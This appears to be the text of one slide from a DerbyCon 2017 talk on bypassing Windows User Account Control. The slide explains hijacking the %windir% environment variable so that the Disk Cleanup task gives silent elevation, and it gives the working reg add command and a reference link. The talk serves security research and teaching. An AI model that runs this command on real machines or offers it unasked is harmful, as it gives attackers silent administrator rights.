 Environment Variables (Disk Cleanup)
➢ Hijacking the %windir% environment variable can lead
to silent elevation when the task is ran
➢ reg add hkcu\Environment /v windir /d "cmd /K reg delete
hkcu\Environment /v windir /f && REM “
➢ More:
https://tyranidslair.blogspot.com/2017/05/exploiting-
environment-variables-in.html
42
Not a Security Boundary:
Bypassing User Account Control
Matt Nelson
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com